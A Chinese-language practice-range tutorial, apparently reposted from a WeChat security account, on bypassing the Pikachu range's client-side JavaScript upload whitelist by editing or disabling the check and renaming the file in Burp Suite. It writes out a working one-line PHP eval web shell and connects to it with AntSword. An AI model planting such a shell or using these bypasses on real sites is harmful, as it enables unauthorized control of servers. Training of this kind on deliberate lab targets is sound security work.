Web Shell 编写
在开始打靶场之前,我们先要清楚上传文件的目的是什么,在前置知识我们介绍了 Web Shell 的定义和种类,可以说,上传木马才是研究文件上传漏洞的目的,我们一切操作都是为了最终能拿到网站甚至服务器的权限,这里我们先编写一段最常见的一句话木马
<?php
eval($_REQUEST["shell"]);
?>
首先存在一个名为shell的变量,Web服务器对shell取值以后(同时 shell 就是一句话木马的密码),然后通过eval()函数执行shell里面的内容
这里我们将一句话打包命名为Trojan.php,后面我们判断文件上传是否成功就会根据一句话木马是否正常工作来判断,下面我们开始对靶场进行测试
Pikachu 靶场实践

当我们直接上传 PHP 文件时,靶场会提示“上传的文件不符合要求,请重新选择!”,因为 Burp Suite没有收到数据包,所以推测校验是在前端完成的
分析前端后发现,校验确实在前端通过 JS 完成
onchange 是一个 HTML 属性,用于指定在内容发生改变时要执行的 JavaScript 代码,特定元素的值被修改时,就会触发 onchange 事件
<input class="uploadfile" type="file" name="uploadfile" onchange="checkFileExt(this.value)">
根据 JS 找到checkFileExt()函数的代码,代码如下:
function checkFileExt(filename)
{
var flag = false; //状态
var arr = ["jpg","png","gif"];
//取出上传文件的扩展名
var index = filename.lastIndexOf(".");
var ext = filename.substr(index+1);
//比较
for(var i=0;i<arr.length;i++)
{
if(ext == arr[i])
{
flag = true; //一旦找到合适的,立即退出循环
break;
}
}
//条件判断
if(!flag)
{
alert("上传的文件不符合要求,请重新选择!");
location.reload(true);
}
}
修改前端
思路(一)
上文我们提到,判断代码逻辑是通过checkFileExt()函数实现的,所以我们可以通过修改代码的判断逻辑来实现绕过,这里采用的是白名单的形式,这里将可以上传的文件扩展名加上(改为)PHP 的文件后缀
var arr = ["jpg","png",php"];
这里需要注意的是,如果在查看器中直接修改 JS,并不会生效,当我们在上传 PHP 文件时,依然会提示无法上传该类型文件,因为浏览器已经在内存里加载了这段代码,要重新加载代码只能靠刷新,然而刷新会丢失我们所作的修改
使用浏览器本地替换功能
首先需要在替换(source-overrides)界面里面选择放置替换项的文件夹(select folder for overrides),然后选择一个文件夹,这里注意允许浏览器上方的权限申请
选择完毕后记得对启用本体替换(Enable Local Overrides)打勾
之后在网页里面编辑你要编辑的代码文件,这里我们在白名单中加入 PHP 格式
之后右键点击文件,选择替换内容(Save for overrides),保存成功后,文件边上会出现一个紫色的点,之后就可以在里面写代码编辑了,之后的编辑都还需要须手动保存
最终成功实现 PHP 文件的上传
使用控制台
直接使用控制台重新定义checkFileExt()函数
修改后执行,发现成功绕过前端文件类型检测
禁用 Javascript
因为前端的文件类型判断是基于 JS 实现的,故禁用掉 JS 功能便无法实现,也就成功进行了绕过
小结
当需要大范围对前端源码调试时,建议使用本地替换功能;若只需调整某一关键函数,直接采用控制台执行即可;禁用 JS 的方法并不推荐使用,可能会影响到其他关键功能
思路(二)
刚才我们发现前端的判断逻辑是以白名单进行实现的,故我们将 PHP 文件改为符合白名单的后缀,再在传输阶段将后缀名改回
先将Trojan.php改为Trojan.jpg,绕过前端校验,对文件进行上传,并在 Burp Suite (传输到服务器的过程中)改回
最终成功上传
通过蚁剑管理工具也可以正常连接
原文始发于微信公众号(天禧信安):【Pikachu 靶场精讲】Client Check(客户端)
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-
















评论